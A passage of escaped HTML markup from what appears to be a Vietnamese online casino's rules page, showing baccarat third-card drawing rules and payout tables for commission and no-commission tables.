position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ENếu lá bài thứ 3 được chia cho Player có giá trị là 8, lá bài thứ 3 sẽ không được chia cho Banker\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E4\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E4\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ENếu lá bài thứ 3 được chia cho Player có giá trị là 0, 1, 8 hoặc 9, lá bài thứ 3 sẽ không được chia cho Banker\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ENếu lá bài thứ 3 được chia cho Player có giá trị là 0, 1, 2, 3, 8 hoặc 9, lá bài thứ 3 sẽ không được chia cho Banker\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E6\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003EKhông rút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E6\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ENếu lá bài thứ 3 được chia cho Player có giá trị là 6 hoặc 7, lá bài thứ 3 sẽ được chia cho Banker\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E7\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003EKhông rút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E7\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003EKhông rút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E8\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng tự nhiên (Cả 2 bên không rút)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E8\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng tự nhiên (Cả 2 bên không rút)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E9\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng tự nhiên (Cả 2 bên không rút)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E9\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng tự nhiên (Cả 2 bên không rút)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/div\u003EThanh toán:\u003Cbr \/\u003ENgười chơi có thể chọn chế độ bàn chơi Baccrat Có Hoa Hồng hoặc Baccrat Không Hoa Hồng. Luật chơi hai loại này là như nhau, nhưng có khác biệt trong cách thanh toán. Các loại cược và trả về như sau:\u003Cdiv class=\"sub-title\" style=\"box-sizing: border-box; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px; font-weight: bold; margin: 20px auto; text-align: center; width: 715.391px;\"\u003EBaccarat:\u003C\/div\u003E\u003Cdiv class=\"table2 clearfix\" style=\"background-color: #5da676; box-sizing: border-box; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 10px auto; text-align: center; width: 600px;\"\u003E\u003Cli class=\"col-xs-6 t-title2\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 22px; font-weight: bold; height: 35px; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 35px; line-height: 24px; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003ELOẠI CƯỢC VÀ KẾT QUẢ\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6 t-title2\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 22px; font-weight: bold; height: 35px; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 35px; line-height: 24px; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EThanh toán\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EPlayer\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：1 (Tie return bet amount)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EBanker\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：0.95 (Tie return bet amount)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EHòa (Tie)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：8\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EPlayer Đôi\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：11\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EBanker Đôi\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：11\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003ELớn\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：0.5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003ENhỏ\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：1.5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EĐôi Bất Kỳ\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EĐôi Hoàn Hảo\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：25\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EPlayer thắng tự nhiên\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：4\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EBanker thắng tự nhiên\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：4\u003C\/span\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"sub-title\" style=\"box-sizing: border-box; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px; font-weight: bold; margin: 20px auto; text-align: center; width: 715.391px;\"\u003EBaccarat không hoa hồng:\u003C\/div\u003E\u003Cdiv class=\"table2 clearfix\" style=\"background-color: #5da676; box-sizing: border-box; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 10px auto; text-align: center; width: 600px;\"\u003E\u003Cli class=\"col-xs-6 t-title2\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 22px; font-weight: bold; height: 35px; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 35px; line-height: 24px; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003ELOẠI CƯỢC VÀ KẾT QUẢ\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6 t-title2\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 22px; font-weight: bold; height: 35px; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 35px; line-height: 24px; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EThanh toán\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EPlayer\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 :1(Hòa trả lại tiền đặt cược )\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EBanker\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 :1(Nếu đặt cho Banker và Banker thắng với tổng điểm bằng 6, khách hàng sẽ chỉ thắng một nửa tiền cược; nếu kết quả là hòa, hoàn lại tiền đặt cược)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EHòa (Tie)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：8\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: 